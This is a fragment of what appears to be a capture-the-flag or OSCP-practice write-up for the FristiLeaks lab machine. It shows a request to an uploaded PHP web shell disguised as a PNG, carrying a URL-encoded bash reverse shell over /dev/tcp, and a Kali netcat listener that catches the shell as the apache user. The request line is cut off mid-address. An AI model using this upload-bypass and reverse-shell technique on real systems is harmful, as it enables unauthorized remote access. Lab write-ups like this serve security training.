 http://192.168.10.10/fristi/uploads/shell3.php.png?cmd=bash+-i+>%26+%2fdev%2ftcp%2f19
192.168.10.10
Network
┌──(root㉿kali)-[~/oscp/firstileaks/vuln]
└─# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.10.6] from memegenerator.net [192.168.10.10] 48666
bash: no job control in this shell
bash-4.1$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.1$